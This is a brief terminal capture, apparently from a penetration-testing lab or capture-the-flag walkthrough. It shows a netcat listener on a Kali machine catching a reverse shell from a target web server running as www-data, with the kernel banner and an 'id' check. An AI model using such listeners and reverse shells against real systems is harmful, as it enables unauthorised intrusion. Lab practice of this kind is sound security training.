 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.69] 39254
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 22:27:45 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$